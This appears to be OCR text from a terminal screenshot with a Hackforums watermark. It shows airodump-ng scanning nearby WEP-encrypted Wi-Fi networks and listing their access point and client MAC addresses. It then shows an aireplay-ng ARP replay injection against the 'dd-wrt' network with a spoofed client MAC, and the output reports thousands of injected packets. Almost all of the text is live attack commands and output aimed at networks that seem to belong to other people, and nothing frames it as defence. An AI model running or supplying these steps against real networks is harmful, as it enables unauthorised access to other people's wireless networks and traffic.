 Shell - Konsole <2>
CH 1 ][ Elapsed: 1 min ][ 2008-11-15 13:54
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:0C:41:6E:CE:2E 108 82 784 17407 565 1 54 WEP WEP dd-wrt
00:1A:C4:40:00:39 108 50 805 211 4 1 54. WEP WEP OPN 2WIRE257
00:1E:C7:53:97:19 97 0 3 0 0 1 54. WEP WEP 2WIRE717
BSSID STATION PWR Rate Lost Packets Probes
00:0C:41:6E:CE:2E 00:11:50:DD:C3:5E 87 11- 2 0 12781
00:1A:C4:40:00:39 00:16:E3:0F:EA:6C 103 54- 1 0 63 2WIRE257
00:0C:41:6E:CE:2E 00:11:50:DD:C3:5E 82 0-18 0 6
(not associated) 00:18:F8:A3:EC:66 97 0- 1 0 3 jean
bt ~ # aireplay-ng -3 -b 00:0C:41:6E:CE:2E -h 00:11:50:DD:C3:5E rausb0
The interface MAC (00:0E:3B:0E:49:27) doesn't match the specified MAC (-h).
ifconfig rausb0 hw ether 00:11:50:DD:C3:5E
13:53:20 Waiting for beacon frame (BSSID: 00:0C:41:6E:CE:2E) on channel 1
Saving ARP requests in replay_arp-1115-135320.cap
You should also start airodump-ng to capture replies.
Read 22966 packets (got 8268 ARP requests and 0 ACKs), sent 26951 packets...(499 pps)
WWW.HACKFORUMS.NET